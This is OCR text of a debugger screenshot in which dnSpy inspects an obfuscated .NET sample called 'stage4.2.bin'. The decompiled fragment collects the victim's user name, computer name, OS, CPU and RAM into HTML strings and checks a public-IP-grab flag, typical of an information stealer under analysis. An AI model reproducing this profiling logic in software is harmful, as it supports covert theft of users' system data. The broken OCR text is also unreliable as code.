 dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, stage4.2.bin)
File Edit View Debug Window Help C# Continue
Assembly Explorer
uhIqfEtS @02000003
WCRV @02000004
b1H1A
E1jVz
eoQ
fi9J
ifn2Jkzj
pTUDyyCb8E
q7q1dc
Qzm
TNp9kYuCc5a
vLt0tY
VOm
VwellyjL
wbaNOfD
uqfOfrzzr @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Windows.Forms.dll
PE
Type References
References
Resources
{ } -
System
System.Collections.Specialize
System.ComponentModel
System.Configuration
System.Deployment.Internal.
System.Deployment.Internal.
System.Deployment.Internal.
System.Drawing
System.Drawing.Design
System.Internal
WCRV
297 }
298 if (num == 15)
299 {
300 text = string.Concat(array);
301 num = 16;
302 }
303 if (num == 5)
304 {
305 array[3] = SystemInformation.UserName;
306 num = 6;
307 }
308 if (num == 9)
309 {
310 array[7] = ff42yRE.650(ff42yRE.j27BeBIVH.OperatingSystemName);
311 num = 10;
312 }
313 if (num == 16)
314 {
315 if (!FSNN0ox.PublicIpAddressGrab)
316 {
317 break;
318 }
319 num = 17;
100 %
Locals
Name Value Type
[3] "bm" string
[4] "<br>Computer Name: " string
[5] "WIN string
[6] "<br>OSFullName: " string
[7] "Microsoft string
[8] "<br>CPU: " string
[9] "Intel(R) Cor string
[10] "<br>RAM: " string
[11] "60 string
[12] "<br>" string
num 0x00000010 int